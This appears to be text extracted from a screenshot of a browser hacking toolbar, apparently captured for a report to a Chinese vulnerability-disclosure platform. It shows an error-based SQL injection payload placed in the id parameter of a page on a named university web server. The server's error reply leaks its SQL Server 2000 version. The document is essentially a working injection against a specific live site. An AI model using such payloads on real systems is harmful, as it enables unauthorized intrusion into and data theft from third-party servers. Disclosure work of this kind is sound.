 djyjw.sicau.edu.cn/jiaoshi/shizi/shizi/textbox.asp?id=1'and @@version=1 and 'a'='a
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://djyjw.sicau.edu.cn/jiaoshi/shizi/shizi/textbox.asp?id=1'and @@version=1 and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1
Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
/jiaoshi/shizi/shizi/textbox.asp，行 18
补天平台